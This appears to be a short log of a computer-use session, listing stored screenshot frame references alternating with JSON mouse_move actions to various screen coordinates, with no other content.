
{"action": "mouse_move", "coordinate": [420, 368]}

{"action": "mouse_move", "coordinate": [430, 368]}

{"action": "mouse_move", "coordinate": [375, 369]}

{"action": "mouse_move", "coordinate": [383, 258]}

{"action": "mouse_move", "coordinate": [226, 326]}

{"action": "mouse_move", "coordinate": [237, 287]}

{"action": "mouse_move", "coordinate": [289, 293]}

{"action": "mouse_move", "coordinate": [658, 130]}

{"action": "mouse_move", "coordinate": [637, 118]}
